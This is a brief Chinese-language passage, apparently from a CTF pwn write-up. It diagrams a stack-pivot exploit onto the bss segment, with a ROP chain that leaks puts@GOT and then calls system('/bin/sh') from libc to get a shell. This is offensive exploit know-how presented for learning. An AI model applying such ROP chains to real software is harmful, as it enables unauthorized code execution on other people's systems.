 芝士一个一个bss啊
0x8 随便给一个就好了，反正这轮就拿shell了rbp去哪不用管了 <-rbp(这块地址的位置是：bss + 0x500 - 0x30)
0x8 pop_rdi rip 执行什么好呢
0x30 0x8 base+next(libc.search(b"/bin/sh"))
0x8 ret（我习惯给个ret，反正主要用来填栈，随便写个别的丢system后面也行）
0x8 libc.elf("system")
0x8 随便给一个就好了
0x8 0x8 下一个要跳过去的地址(就上面rbp+0x500-0x30那) (这块的位置是bss+0x500)
0x8 0x8 会是什么呢 <-rsp/rip
read(rbp+0x500-0x30,0x40) <-这里我们输入了p64(bss+0x500) + p64(pop_rdi) + p64(puts_got) + p64(ret) + p64(puts_plt) + p64(vuln) + p64(bss - 0x38) + p64(会用什么去让rsp找rbp呢~？)
此时遥远的rsp执行完啦！
mov rsp,rbp
pop rbp
ret